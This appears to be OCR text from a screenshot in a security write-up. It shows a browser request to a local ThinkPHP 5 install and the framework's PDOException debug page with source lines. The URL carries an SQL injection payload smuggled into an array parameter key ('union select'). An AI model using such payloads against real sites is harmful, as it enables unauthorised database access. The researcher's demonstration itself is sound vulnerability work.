 localhost/thinkphp5/public/index.php?ids[0,1)%20union%20select%201,2,3%23]=1231
应用 Hackerss everycms 古塑 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析
[10501] PDOException in Connection.php line 391
SQLSTATE[HY093]: Invalid parameter number: parameter was not defined
382. $this->PDOStatement->execute();
383. // 调试结束
384. $this->debug(false);
385. // 返回结果集
386. return $this->getResult($pdo, $procedure);
387. } catch (\PDOException $e) {
388. if ($this->isBreak($e)) {
389. return $this->close()->query($sql, $bind, $master, $pdo);
390. }
391. throw new PDOException($e, $this->config, $this->getLastsql());
392. } catch (\ErrorException $e) {
393. if ($this->isBreak($e)) {
394. return $this->close()->query($sql, $bind, $master, $pdo);
395. }
396. throw $e;
397. }
398. }
399.
400. /**
离别歌@leavesongs.com